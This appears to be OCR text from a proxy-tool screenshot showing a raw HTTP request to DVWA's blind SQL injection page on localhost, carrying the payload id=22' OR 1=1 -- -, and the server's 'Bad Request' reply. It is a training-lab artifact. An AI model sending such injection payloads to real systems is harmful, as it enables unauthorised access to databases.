 Send Cancel < ▾ > ▾ Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=22' OR 1=1 -- -&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=ok5e8pl883m5betn1db5n2pmt0; security=low
17 Connection: close
Response
Pretty Raw Hex Render \n
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.54 (Debian) Server at 127.0.1.1 Port 80